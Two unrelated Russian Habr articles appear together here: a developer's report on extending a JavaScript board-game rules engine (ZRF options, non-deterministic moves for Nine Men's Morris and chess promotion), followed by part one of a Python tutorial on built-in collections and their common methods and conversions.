Этот год начался с разочарований. Для начала, я зашёл в тупик в своих [попытках](https://habrahabr.ru/post/309096/) создания универсального [DSL](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%B5%D0%B4%D0%BC%D0%B5%D1%82%D0%BD%D0%BE-%D0%BE%D1%80%D0%B8%D0%B5%D0%BD%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9_%D1%8F%D0%B7%D1%8B%D0%BA), пригодного для простого описания всех известных мне настольных игр. Универсально, в принципе, получалось, «понятно» — нет. Даже относительно простые игры, такие как [Фанорона](https://ru.wikipedia.org/wiki/%D0%A4%D0%B0%D0%BD%D0%BE%D1%80%D0%BE%D0%BD%D0%B0), норовили описаться в какой-то ужас.
**Вроде этого**
(\*)[p]|((\1[ex])\*;~1(~1[ex])\*)
**Даже на ZRF это выглядит понятнее**
```
(define approach-capture (
$1
(verify empty?)
to
$1
(verify enemy?)
capture
(while (enemy? $1) $1 capture)
(add-partial capturing)
))
(define withdrawl-capture (
$1
(verify empty?)
to
back
(opposite $1)
(verify enemy?)
capture
(while (enemy? (opposite $1)) (opposite $1) capture)
(add-partial capturing)
))
```
C Jocly дело тоже как-то сразу не задалось. Мне не понравилась её архитектура. Начнём с того, что для хранения состояния доски в ней используется мутабельный синглтон Model.Board. Как с этим работать AI-боту — ума не приложу. Но главное даже не в этом. [Одна](http://embed.jocly.net/jocly/plazza/file-access?game=english-draughts&file=checkersbase-model.js) модель в ней совершенно не похожа на [другую](http://embed.jocly.net/jocly/plazza/file-access?game=3dchess&file=base-model.js) (просто не имеет ничего общего). При этом, активно используются «магические» члены, наподобие **mWho** или **mMoves**, а представление должно «знать» о том как устроена модель, поскольку использует её наравне с контроллером!
Мои надежды «подменить» модель были заранее обречены на неудачу! То есть, мне вполне возможно и удастся подменить [модель](http://embed.jocly.net/jocly/plazza/file-access?game=turkish-draughts&file=turkish-model.js) "[Турецких шашек](https://ru.wikipedia.org/wiki/%D0%A2%D1%83%D1%80%D0%B5%D1%86%D0%BA%D0%B8%D0%B5_%D1%88%D0%B0%D1%88%D0%BA%D0%B8)" так, чтобы с ней работало соответсвующее [представление](http://embed.jocly.net/jocly/plazza/file-access?game=turkish-draughts&file=turkish-xd-view.js), но для любой другой игры (даже для "[Английских шашек](http://embed.jocly.net/jocly/plazza/file-access?game=english-draughts&file=draughts-model.js)") пришлось бы начинать всё с начала, потому что её модель от «Турецких шашек» отличалается весьма значительно. Я понимал, что не готов, помимо модели, заниматься ещё и разработкой представления и пребывал в глубокой депрессии. А потом, в работу включился [jonic](https://habr.com/ru/users/jonic/) и на горизонте немного посветлело.
Мы решили отказаться от попыток интеграции с Jocly и разработать недостающие контроллеры (для сетевых и локальных игр, а также утилиту autoplay), представления (2D и 3D), а также ботов (в ассортименте) самостоятельно. Причём, всей этой работой согласился заняться [jonic](https://habr.com/ru/users/jonic/), чтобы я смог сосредоточиться на работе над моделью. Первым делом я избавился от дурацких унаследованных ограничений Jocly. Да, теперь модель поддерживает игры для более чем двух игроков! А потом я вошёл во вкус…
**Это список запланированных мной опций**
* **maximal-captures = true** — Правило большинства (например в «Международных шашках»)
* **pass-partial = true** — Возможность прерывания составного хода (как в «Фанороне»)
* **pass-turn = true** — Возможность пропуска хода
* **pass-turn = forced** — Возможность пропуска хода при отсутствии других ходов
* **discard-cascades = true** — Сброс каскадных перемещений при завершении версии хода
* **include-off-pieces = true** — Учёт фигур находящихся в резерве при подсчёте
* **recycle-captures = true** — Перевод игр в резерв при выполнении взятия
* **smart-moves = true** — Режим «интеллектуального» UI (при наличии единственного хода)
* **smart-moves = from** — Перемещает фигуру при указании стартовой позиции
* **smart-moves = to** — Перемещает фигуру при указании целевой позиции
* **zrf-advanced = true** — Все опции zrf-advanced
* **zrf-advanced = simple** — Упрощённая семантика перемещения фигур при генерации хода
* **zrf-advanced = fork** — Взятия и сбросы переносятся через ZRF\_FORK
* **zrf-advanced = composite** — Доступность флагов установленных предыдущими частичными ходами
* **zrf-advanced = mark** — Поддержка вложенных вызовов mark/back
* **zrf-advanced = delayed** — Реализация правила «Турецкого удара» (во всех шашках, кроме турецких)
* **zrf-advanced = last** — Очистка пометок last-from и last-to при завершении составного хода
* **zrf-advanced = shared** — Возможность хода чужими фигурами (как в «Ставропольских шашках»)
* **zrf-advanced = partial** — Возможность продолжения составного хода не только фигурой, завершившей частичных ход
* **zrf-advanced = numeric** — Поддержка работы с числовыми значениями (как в «Ритмомахии»)
* **zrf-advanced = foreach** — Поддержка оператора foreach для поиска позиции на доске
* **zrf-advanced = repeat** — Поддержка команды повторения хода (пропуск хода всеми игроками)
* **zrf-advanced = player —** Поддержка команд для определения текущего игрока, следующего, принадлежности фигур
* **zrf-advanced = global** — Поддержка глобальных значений состояния (как в Axiom)
* **board-model = heap** — Хранение неупорядоченного множества фигур на позиции (как в манкалах)
* **board-model = stack** — Хранение упорядоченного множества фигур на позиции (как в «Столбовых шашках»)
* **board-model = quantum** — Квантовая доска (фигура одновременно присутствует на нескольких позициях)
Я же говорил, что ограничения ZRF мне тоже не нравятся? Меньшая часть этих опций — унаследованные настройки Zillions of Games, поддерживать которые необходимо. Остальное — расширения, доселе в ZRF не виданные. Так все опции **zrf-advanced** (их можно включить все вместе, одной командой) — расширяют семантику ZRF, делая её более удобной (я постарался учесть [пожелания](http://www.frontiernet.net/~alcove/chess/zogfeedback.html) [пользователей](http://zillionsofgames.com/discus/messages/5/174.html?1079204040) Zillions of Games), а опции **board-model** — вводят новые типы досок.
**Об этом стоит сказать подробнее**
Работая с фигурами на доске, Zillions of Games придерживается некоторых соглашений. В частности, одно игровое поле не может быть занято более чем одной фигурой. Следствием этого является упрощённая реализация «шахматного взятия» (не требуется явно вызывать **capture** для удаления фигуры на целевом поле). Разумеется, не во всех играх это удобно. Существует целая [категория](http://www.di.fc.ul.pt/~jpn/gv/towers.htm) игр (таких как "[Пулук](https://fr.wikipedia.org/wiki/Puluc)" и "[Столбовые шашки](https://ru.wikipedia.org/wiki/%D0%A1%D1%82%D0%BE%D0%BB%D0%B1%D0%BE%D0%B2%D1%8B%D0%B5_%D1%88%D0%B0%D1%88%D0%BA%D0%B8)"), в которых по доске перемещаются «стопки» фигур, установленных друг на друга.
До тех пор, пока «стопки» имеют ограниченную и небольшую высоту, можно схитрить, объявив каждое возможное [размещение](https://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B5%D1%89%D0%B5%D0%BD%D0%B8%D0%B5) фигур отдельным типом фигуры. Но возможность такого решения — скорее исключение, чем правило. Уже при увеличении размера стопки до 6 фигур, количество типов фигур, необходимых для реализации каждого размещения, превышает возможности Zillions of Games. С этим тоже можно бороться, переходя на работу с трёхмерными досками, но гораздо удобнее иметь возможность работы с упорядоченными наборами (размещениями) фигур.
Комбинаторные [сочетания](https://ru.wikipedia.org/wiki/%D0%A1%D0%BE%D1%87%D0%B5%D1%82%D0%B0%D0%BD%D0%B8%D0%B5) также востребованы в настольных играх. [Манкалы](https://ru.wikipedia.org/wiki/%D0%9C%D0%B0%D0%BD%D0%BA%D0%B0%D0%BB%D0%B0) являются древнейшим и едва ли не наиболее массовым их семейством. Пока речь идёт о камнях одного цвета, можно использовать тот же фокус с назначением отдельного типа фигуры каждому сочетанию (разработка манкал на ZRF трудоёмка, но вполне возможна), но существуют манкалы, использующие камни [двух](http://mancala.wikia.com/wiki/Kauri) и [более](http://mancala.wikia.com/wiki/10_Mighty_Men) типов. Есть и другие игры (такие как [Ритмомахия](https://en.wikipedia.org/wiki/Rithmomachy)), в которых возможность манипуляции неупорядоченными наборами фигур крайне востребована.
Квантовые доски — наиболее эзотерическая разновидность. В этих играх, одна фигура может **одновременно** присутствовать на нескольких полях доски (с различной вероятностью). Я не уверен, что буду делать этот тип досок, но игры, в которых такие доски востребованы, определённо [существуют](https://arxiv.org/pdf/1603.04751v2.pdf).
Сами опции реализованы как подгружаемые JavaScript-модули. Например, если в игре (как в «Международных шашках») требуется брать максимальное количество фигур, необходимо загрузить соответствующий [модуль](https://github.com/GlukKazan/JoclyGames/blob/master/Z2J/src/js/debug/maximal-captures.js), после загрузки **zrf-model**. Подключение модуля производится функцией checkVersion:
**В ZRF-файле**
```
...
(option "maximal captures" true)
...
```
**В JavaScript-файле**
```
...
design.checkVersion("z2j", "1");
design.checkVersion("zrf", "2.0");
design.checkVersion("maximal-captures", "true");
...
```
Модель проверит совместимость версий затребованных модулей и подключит соответствующие опции. Этот расширяемый механизм натолкнул меня на интересную мысль. В некоторых играх существуют правила, реализовать которые, используя только ZRF, дьявольски трудно. В большинстве случаев, эти правила сводятся к дополнительным проверкам, влияющим на возможность выполнения того или иного хода. Вынесение проверок в подгружаемые опции избавит меня от необходимости расширения базового языка для их реализации (что было бы совсем не просто).
**Стоит отметить, что разработчики Zillions of Games пошли по тому же пути**
Они прекрасно осознавали, что хотя правила некоторых игр (например Го) и могут быть описаны на ZRF (очень сложно), это никак не поможет AI, встроенному в Zillions of Games, справиться с самими играми. В программу была добавлена возможность «расширения» игр, [подключением](http://www.zillions-of-games.com/progsample.html) специально разработанных DLL-модулей. Хотя API этих расширений довольно неудобно и рассчитано лишь на взаимодействие с AI, некоторые разработчики стали использовать подключаемые библиотеки и [для генерации ходов](http://www.zillions-of-games.com/cgi-bin/zilligames/submissions.cgi?do=show;id=14).
Апофеозом работы в этом направлении стала разработка Грегом Шмидтом его [Axiom Development Kit](http://www.zillions-of-games.com/cgi-bin/zilligames/submissions.cgi?do=show;id=1452) — погружаемой библиотеки, выполняющей генерацию ходов, на основании описаний игр, выполненном на языке ForthScript. Она многократно расширила возможности Zillions of Games, но не сделала процесс разработки более комфортным. Используя JavaScript, я нахожусь в более выгодном положении. По крайней мере, мне не придётся компилировать свои расширения!
Поясню на примере. Существует разновидность «Турецких шашек», о которой я узнал совсем недавно. Единственное отличие «Бахрейнских шашек» от турецких заключается в том, что в них запрещено отвечать нападением на нападение противника. Можно съесть напавшую фигуру или уйти из под удара, но нельзя напасть на другую фигуру в ответ! С учётом того, что правило распространяется и на дамки, реализация этой игры на ZRF получилась довольно [сложной](https://github.com/GlukKazan/ZoG/blob/master/Rules/BahrainDama.zrf) и, что самое главное, не очень «прозрачной». Но если я использую расширяемые опции, мне нет никакой необходимости усложнять код в ZRF!
**Bahrain Dama**
```
(variant
(title "Bahrain Dama")
(option "bahrain dama extension" true)
)
```
Я могу взять "[Турецкие шашки](https://github.com/GlukKazan/JoclyGames/blob/master/Z2J/src/zrf/example.zrf)" и подключить опцию выполняющую необходимые проверки. Подгружаемый модуль подменяет метод постобработки хода и, при необходимости, может запретить ранее сгенерированный ход! Сама [логика](https://github.com/GlukKazan/JoclyGames/blob/master/Z2J/src/js/debug/bahrain-dama-extension.js) проверки может быть сколь угодно сложной, она всё равно будет понятнее аналогичной реализации на ZRF! Дело не ограничивается дополнительной валидацией уже сгенерированных ходов. Опция может «обогащать» ход! Например, выполняя ход в "[Го](https://ru.wikipedia.org/wiki/%D0%93%D0%BE)", необходимо сделать следующее:
* Проверить 4 соседних камня (3 на границе доски или 2 в углу).
* Если соседний камень принадлежит врагу, построить «связную» группу камней, в которую он входит, и сосчитать количество её дамэ (свободных пунктов, с которыми граничит группа).
* Если вражеская группа не граничит со свободными пунктами — удалить все её камни.
* Если ни одна из вражеских групп не удалена, построить группу, содержащую только что добавленный камень
* Если у построенной группы нет дамэ, запретить ход (Строго говоря, не всегда. [Правилами Инга](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0_%D0%98%D0%BD%D0%B3%D0%B0) разрешён суицид групп, состоящих из более чем одного камня).
Всё это можно «спрятать» в [JavaScript-расширение](https://github.com/GlukKazan/JoclyGames/blob/master/Z2J/src/js/debug/go-extension.js)! Оно не только выполнит необходимые проверки, но и дополнит ход удалением вражеских камней. ZRF-описание игры становится [элементарным](https://github.com/GlukKazan/JoclyGames/blob/master/Z2J/src/zrf/go.zrf)! Более того, тоже расширение подходит и для других игр! Например, для "[Многоцветного Го](http://senseis.xmp.net/?MultiColorGo)".
**Больше чем один ход...**
--------------------------
Расширяемые опции позволили взглянуть на проект по новому, но одна маленькая задача по прежнему не давала мне покоя. В некоторых играх, при определённых условиях, допускается взятие с доски **любой** фигуры противника. Например, в "[Мельнице](http://www.iggamecenter.com/info/ru/ninemenmorris.html)":
* Игроки ставят на доску и перемещают свои фигуры, стараясь поставить 3 фигуры «в ряд».
* Если это удаётся, игрок получает право снять с доски любую фигуру противника.
* При этом, должно отдаваться предпочтение фигурам не стоящим «в ряду» (фигуры составляющие ряд берутся в последнюю очередь).
* Если у игрока остаётся 3 фигуры, он получает возможность перемещать их в **любое** место доски (не только по отмеченным линиям).
* Проигрывает игрок, у которого осталось меньше 3 фигур.
[Нельзя сказать](http://www.zillions-of-games.com/cgi-bin/zilligames/submissions.cgi?do=show;id=428), что это нереализуемо на ZRF, но код получается **очень** запутанный. Ну и вообще, генерация набора ходов, одинаковых практически во всём, кроме забираемой фигуры — довольно унылое решение. Я подумал, что было бы гораздо удобнее, если бы в действиях ходов можно было использовать **массивы** позиций:
```
ZrfMove.prototype.capturePiece = function(pos, part) {
- this.actions.push([ pos, null, null, part]);
+ this.actions.push([ [pos], null, null, part]);
}
```
Это была довольно-таки глобальная [переделка](https://github.com/GlukKazan/JoclyGames/commit/5ddcd5cf5edb17757127eb242a77da297c48292d) кода, но [unit-тесты](https://github.com/GlukKazan/JoclyGames/blob/master/Z2J/tests/checkers-test.js), в очередной раз, помогли. Пока такие недетерминированные ходы планируется формировать только из JavaScript-расширений, в рамках «обогащения» ходов, формируемых максимально простым ZRF-описанием игры. Если говорить о "[Мельнице](https://github.com/GlukKazan/JoclyGames/blob/master/Z2J/src/js/debug/morris-extension.js)", то речь идёт о всё том же добавлении в ход взятий фигур. Просто вместо набора одиночных взятий, добавляется одно недетерминированное:
**Магия недетерминизма**
```
Model.Game.CheckInvariants = function(board) {
var design = Model.Game.design;
var cnt = getPieceCount(board);
for (var i in board.moves) {
var m = board.moves[i];
var b = board.apply(m);
for (var j in m.actions) {
fp = m.actions[j][0];
tp = m.actions[j][1];
pn = m.actions[j][3];
if ((fp !== null) && (tp !== null)) {
if (checkLine(b, tp[0], board.player) === true) {
var all = [];
var captured = [];
var len = design.positions.length;
for (var p = 0; p < len; p++) {
var piece = b.getPiece(p);
if (piece.player !== board.player) {
if ((checkLine)(b, p, b.player) === false) {
captured.push(p);
}
all.push(p);
}
}
if (captured.length === 0) {
captured = all;
}
if (captured.length > 0) {
captured.push(null);
m.actions.push([captured, null, null, pn]);
}
}
...
break;
}
}
}
CheckInvariants(board);
}
```
Но это более широкая концепция. Не только взятие может быть недетерминированным! Помните, что в «Мельнице» есть правило, по которому три оставшиеся фигуры игрока могут прыгать «куда угодно». Фактически, это недетерминированное перемещение на любую свободную позицию:
**Ещё немного магии**
```
...
if (cnt === 3) {
var len = design.positions.length;
for (var p = 0; p < len; p++) {
if (p !== tp[0]) {
var piece = board.getPiece(p);
if (piece === null) {
tp.push(p);
}
}
}
}
...
```
Перемещаемая фигура также может быть массивом! Согласно правилам превращения в Шахматах, пешка, достигая последней горизонтали, может превратиться в любую из 4 фигур (Конь, Слон, Ладья, Ферзь), на выбор игрока. Это ни что иное как недетерминированное превращение, выполняемое при перемещении фигуры. В ZRF-коде пешку можно превратить, например, в ферзя, а в [JavaScript-расширении](https://github.com/GlukKazan/JoclyGames/blob/master/Z2J/src/js/debug/chess-promotion.js):
**... обогатить это превращение**
```
var promote = function(arr, name, player) {
var design = Model.Game.design;
var t = design.getPieceType(name);
if (t !== null) {
arr.push(design.createPiece(t, player));
}
}
Model.Game.CheckInvariants = function(board) {
var design = Model.Game.design;
for (var i in board.moves) {
var m = board.moves[i];
for (var j in m.actions) {
fp = m.actions[j][0];
tp = m.actions[j][1];
if ((fp !== null) && (tp !== null)) {
var piece = board.getPiece(fp[0]);
if ((piece !== null) && (piece.getType() === "Pawn")) {
var p = design.navigate(board.player, tp[0], design.getDirection("n"));
if (p === null) {
var promoted = [];
promote(promoted, "Queen", board.player);
promote(promoted, "Rook", board.player);
promote(promoted, "Knight", board.player);
promote(promoted, "Bishop", board.player);
if (promoted.length > 0) {
m.actions[j][2] = promoted;
}
}
}
break;
}
}
}
CheckInvariants(board);
}
```
Для контроллера изменяется немногое. Получив от модели ход, допустимый для текущего состояния доски, он должен проверить размер массивов в каждом из действий. Если передаётся более одного элемента, контроллер должен перебрать все возможные варианты, формируя детерминированные ходы. Думаю, не стоит говорить о том, что с подобным недетерминизмом следует быть осторожным. Декартово произведение нескольких независимых позиций способно породить просто невероятное количество различных ходов!
**Промежуточные итоги**
-----------------------
В целом, могу сказать, что мне нравится направление развитие проекта. Я отказался от идеи создания чего-то революционно нового (хоть это было и не просто) и сосредоточился на достижимых, но ни чуть не менее интересных целях. Можно сказать, что из двух известных птиц я предпочитаю «журавля в руках». Работа над проектом помогает освоить новый для меня язык, а присоединение к проекту нового, более опытного разработчика несёт надежду, что работа всё-таки увенчается успехом. Я отказался от «революции», но проект продолжает эволюционировать!
|
https://habr.com/ru/post/320474/
| null |
ru
| null |
# Python: коллекции, часть 1/4: классификация, общие подходы и методы, конвертация
| Часть 1 | [Часть 2](https://habrahabr.ru/post/319200/ "Python: коллекции, часть 2/4: индексирование, срезы, сортировка") | [Часть 3](https://habrahabr.ru/post/319876/ "Python: коллекции, часть 3/4: объединение коллекций, добавление и удаление элементов") | [Часть 4](https://habrahabr.ru/post/320288/ "Python: коллекции, часть 4/4: Все о выражениях-генераторах, генераторах списков, множеств и словарей") |
| --- | --- | --- | --- |
Коллекция в Python — программный объект (переменная-контейнер), хранящая набор значений одного или различных типов, позволяющий обращаться к этим значениям, а также применять специальные функции и методы, зависящие от типа коллекции.
Частая проблема при изучении коллекций заключается в том, что разобрав каждый тип довольно детально, обычно потом не уделяется достаточного внимания разъяснению картины в целом, не проводятся чёткие сходства и различия между типами, не показывается как одну и туже задачу решать для каждой из коллекций в сравнении.
Вот именно эту проблему я хочу попытаться решить в данном цикле статей – рассмотреть ряд подходов к работе со стандартными коллекциями в Python в сравнении между коллекциями разных типов, а не по отдельности, как это обычно показывается в обучающих материалах. Кроме того, постараюсь затронуть некоторые моменты, вызывающие сложности и ошибки у начинающих.
**Для кого:** для изучающих Python и уже имеющих начальное представление о коллекциях и работе с ними, желающих систематизировать и углубить свои знания, сложить их в целостную картину.

**Будем рассматривать** стандартные встроенные коллекционные типы данных в Python: список (list), кортеж (tuple), строку (string), множества (set, frozenset), словарь (dict). Коллекции из модуля collections рассматриваться не будут, хотя многое из статьи должно быть применимым и при работе с ними.
#### ОГЛАВЛЕНИЕ:
1. Классификация коллекций;
2. [Общие подходы к работе с коллекциями;](#2)
3. [Общие методы для части коллекций;](#3)
4. [Конвертирование коллекций](#4).
1. Классификация коллекций
--------------------------

### Пояснения терминологии:
**Индексированность** – каждый элемент коллекции имеет свой порядковый номер — индекс. Это позволяет обращаться к элементу по его порядковому индексу, проводить слайсинг («нарезку») — брать часть коллекции выбирая исходя из их индекса. Детально эти вопросы будут рассмотрены в дальнейшем в отдельной статье.
**Уникальность** – каждый элемент коллекции может встречаться в ней только один раз. Это порождает требование неизменности используемых типов данных для каждого элемента, например, таким элементом не может быть список.
**Изменяемость** коллекции — позволяет добавлять в коллекцию новых членов или удалять их после создания коллекции.
#### Примечание для словаря (dict):
* сам словарь изменяем — можно добавлять/удалять новые пары ключ: значение;
* значения элементов словаря — изменяемые и не уникальные;
* а вот ключи — не изменяемые и уникальные, поэтому, например, мы не можем сделать ключом словаря список, но можем кортеж. Из уникальности ключей, так же следует уникальность элементов словаря — пар ключ: значение.
UPD: [Важное замечание](https://habrahabr.ru/post/319164/#comment_10002362) от [sakutylev](https://habr.com/en/users/sakutylev/): Для того, чтобы объект мог быть ключом словаря, он должен быть хешируем. У кортежа, возможен случай, когда его элемент является не хешируемым объектом, и соответственно сам кортеж тогда тоже не является хешируемым и не может выступать ключом словаря.
```
a = (1, [2, 3], 4)
print(type(a)) #
b = {a: 1} # TypeError: unhashable type: 'list'
```
* UPD: Благодарю [morff](https://habr.com/en/users/morff/) за внимательность — *{}* без значений создают словарь, а со значениями, в зависимости от синтаксиса могут создавать как множество, так и словарь:
```
a = {}
print(type(a)) #
b = {1, 2, 3}
print(type(b)) #
c = {'a': 1, 'b': 2}
print(type(c)) #
```
2 Общие подходы к работе с любой коллекцией
-------------------------------------------
Разобравшись в классификацией, рассмотрим что можно делать с любой стандартной коллекцией независимо от её типа (в примерах список и словарь, но это работает и для всех остальных рассматриваемых стандартных типов коллекций):
```
# Зададим исходно список и словарь (скопировать перед примерами ниже):
my_list = ['a', 'b', 'c', 'd', 'e', 'f']
my_dict = {'a': 1, 'b': 2, 'c': 3, 'd': 4, 'e': 5, 'f': 6}
```
### 2.1 Печать элементов коллекции с помощью функции **print**()
```
print(my_list) # ['a', 'b', 'c', 'd', 'e', 'f']
print(my_dict) # {'a': 1, 'c': 3, 'e': 5, 'f': 6, 'b': 2, 'd': 4}
# Не забываем, что порядок элементов в неиндексированных коллекциях не сохраняется.
```
### 2.2 Подсчёт количества членов коллекции с помощью функции **len**()
```
print(len(my_list)) # 6
print(len(my_dict)) # 6 - для словаря пара ключ-значение считаются одним элементом.
print(len('ab c')) # 4 - для строки элементом является 1 символ
```
### 2.3 Проверка принадлежности элемента данной коллекции c помощью оператора **in**
**x in s** — вернет True, если элемент входит в коллекцию s и False — если не входит
Есть и вариант проверки не принадлежности: **x not in s**, где есть по сути, просто добавляется отрицание перед булевым значением предыдущего выражения.
```
my_list = ['a', 'b', 'c', 'd', 'e', 'f']
print('a' in my_list) # True
print('q' in my_list) # False
print('a' not in my_list) # False
print('q' not in my_list) # True
```
Для **словаря** возможны варианты, понятные из кода ниже:
```
my_dict = {'a': 1, 'b': 2, 'c': 3, 'd': 4, 'e': 5, 'f': 6}
print('a' in my_dict) # True - без указания метода поиск по ключам
print('a' in my_dict.keys()) # True - аналогично примеру выше
print('a' in my_dict.values()) # False - так как 'а' — ключ, не значение
print(1 in my_dict.values()) # True
```
Можно ли проверять пары? Можно!
```
print(('a',1) in my_dict.items()) # True
print(('a',2) in my_dict.items()) # False
```
Для **строки** можно искать не только один символ, но и подстроку:
```
print('ab' in 'abc') # True
```
### 2.4 Обход всех элементов коллекции в цикле **for in**
В данном случае, в цикле будут последовательно перебираться элементы коллекции, пока не будут перебраны все из них.
```
for elm in my_list:
print(elm)
```
#### Обратите внимание на следующие моменты:
* **Порядок** обработки элементов для не индексированных коллекций будет не тот, как при их создании
* У прохода в цикле по **словарю** есть свои особенности:
```
for elm in my_dict:
# При таком обходе словаря, перебираются только ключи
# равносильно for elm in my_dict.keys()
print(elm)
for elm in my_dict.values():
# При желании можно пройти только по значениям
print(elm)
```
Но чаще всего нужны пары ключ(key) — значение (value).
```
for key, value in my_dict.items():
# Проход по .items() возвращает кортеж (ключ, значение),
# который присваивается кортежу переменных key, value
print(key, value)
```
* **Возможная ошибка**: Не меняйте количество элементов коллекции в теле цикла во время итерации по этой же коллекции! — Это порождает не всегда очевидные на первый взгляд ошибки.
Чтобы этого избежать подобных побочных эффектов, можно, например, итерировать копию коллекции:
```
for elm in list(my_list):
# Теперь можете удалять и добавлять элементы в исходный список my_list,
# так как итерация идет по его копии.
```
### 2.5 Функции **min**(), **max**(), **sum**()
* Функции **min**(), **max**() — поиск минимального и максимального элемента соответственно — работают не только для числовых, но и для строковых значений.
* **sum**() — суммирование всех элементов, если они все числовые.
```
print(min(my_list)) # a
print(sum(my_dict.values())) # 21
```
3 Общие методы для части коллекций
----------------------------------

Ряд методов у коллекционных типов используется в более чем одной коллекции для решения задач одного типа.
UPD: Важные дополнения в третьей статье: [Добавление и удаление элементов изменяемых коллекций](https://habrahabr.ru/post/319876/#4).
### Объяснение работы методов и примеры:
* .**count**() — метод подсчета определенных элементов для неуникальных коллекций (строка, список, кортеж), возвращает сколько раз элемент встречается в коллекции.
```
my_list = [1, 2, 2, 2, 2, 3]
print(my_list.count(2)) # 4 экземпляра элемента равного 2
print(my_list.count(5)) # 0 - то есть такого элемента в коллекции нет
```
* .**index**() — возвращает минимальный индекс переданного элемента для индексированных коллекций (строка, список, кортеж)
```
my_list = [1, 2, 2, 2, 2, 3]
print(my_list.index(2)) # первый элемент равный 2 находится по индексу 1 (индексация с нуля!)
print(my_list.index(5)) # ValueError: 5 is not in list - отсутствующий элемент выдаст ошибку!
```
* .**copy**() — метод возвращает неглубокую (не рекурсивную) копию коллекции (список, словарь, оба типа множества).
```
my_set = {1, 2, 3}
my_set_2 = my_set.copy()
print(my_set_2 == my_set) # True - коллекции равны - содержат одинаковые значения
print(my_set_2 is my_set) # False - коллекции не идентичны - это разные объекты с разными id
```
* .**clear**() — метод изменяемых коллекций (список, словарь, множество), удаляющий из коллекции все элементы и превращающий её в пустую коллекцию.
```
my_set = {1, 2, 3}
print(my_set) # {1, 2, 3}
my_set.clear()
print(my_set) # set()
```
### Особые методы сравнения множеств (set, frozenset)
* set\_a.**isdisjoint**(set\_b) — истина, если set\_a и set\_b не имеют общих элементов.
* set\_b.**issubset**(set\_a) — если все элементы множества set\_b принадлежат множеству set\_a, то множество set\_b целиком входит в множество set\_a и является его подмножеством (set\_b — подмножество)
* set\_a.**issuperset**(set\_b) — соответственно, если условие выше справедливо, то set\_a — надмножество
```
set_a = {1, 2, 3}
set_b = {2, 1} # порядок элементов не важен!
set_c = {4}
set_d = {1, 2, 3}
print(set_a.isdisjoint(set_c)) # True - нет общих элементов
print(set_b.issubset(set_a)) # True - set_b целиком входит в set_a, значит set_b - подмножество
print(set_a.issuperset(set_b)) # True - set_b целиком входит в set_a, значит set_a - надмножество
```
При равенстве множеств они одновременно и подмножество и надмножество друг для друга
```
print(set_a.issuperset(set_d)) # True
print(set_a.issubset(set_d)) # True
```
4 Конвертация одного типа коллекции в другой
--------------------------------------------
В зависимости от стоящих задач, один тип коллекции можно конвертировать в другой тип коллекции. Для этого, как правило достаточно передать одну коллекцию в функцию создания другой (они есть в таблице выше).
```
my_tuple = ('a', 'b', 'a')
my_list = list(my_tuple)
my_set = set(my_tuple) # теряем индексы и дубликаты элементов!
my_frozenset = frozenset(my_tuple) # теряем индексы и дубликаты элементов!
print(my_list, my_set, my_frozenset) # ['a', 'b', 'a'] {'a', 'b'} frozenset({'a', 'b'})
```
### Обратите внимание, что при преобразовании одной коллекции в другую возможна потеря данных:
* При преобразовании в множество теряются дублирующие элементы, так как множество содержит только уникальные элементы! Собственно, проверка на уникальность, обычно и является причиной использовать множество в задачах, где у нас есть в этом потребность.
* При конвертации индексированной коллекции в неиндексированную теряется информация о порядке элементов, а в некоторых случаев она может быть критически важной!
* После конвертации в не изменяемый тип, мы больше не сможем менять элементы коллекции — удалять, изменять, добавлять новые. Это может привести к ошибкам в наших функциях обработки данных, если они были написаны для работы с изменяемыми коллекциями.
### Дополнительные детали:
* Способом выше не получится создать **словарь**, так как он состоит из пар ключ: значение.
Это ограничение можно обойти, создав словарь комбинируя ключи со значениями с использованием zip():
```
my_keys = ('a', 'b', 'c')
my_values = [1, 2] # Если количество элементов разное -
# будет отработано пока хватает на пары - лишние отброшены
my_dict = dict(zip(my_keys, my_values))
print(my_dict) # {'a': 1, 'b': 2}
```
* Создаем **строку** из другой коллекции:
```
my_tuple = ('a', 'b', 'c')
my_str = ''.join(my_tuple)
print(my_str) # abc
```
* **Возможная ошибка**: Если Ваша коллекция содержит изменяемые элементы (например список списков), то ее нельзя конвертировать в не изменяемую коллекцию, так как ее элементы могут быть только не изменяемыми!
```
my_list = [1, [2, 3], 4]
my_set = set(my_list) # TypeError: unhashable type: 'list'
```
**Примечание**: Самые мощные и гибкие способы — генераторы коллекций будут рассмотрены отдельно [в четвертой части цикла](https://habrahabr.ru/post/320288/ "Python: коллекции, часть 4/4: Все о выражениях-генераторах, генераторах списков, множеств и словарей"), так как там много нюансов и вариантов использования, на которых редко заостряют внимание, и требуется детальный разбор.
UPD: [ShashkovS](https://habr.com/en/users/shashkovs/) в [комментариях](https://habrahabr.ru/post/319164/#comment_10003430) выложил ссылки на важную и полезную информацию по алгоритмической сложности операций с коллекциями:
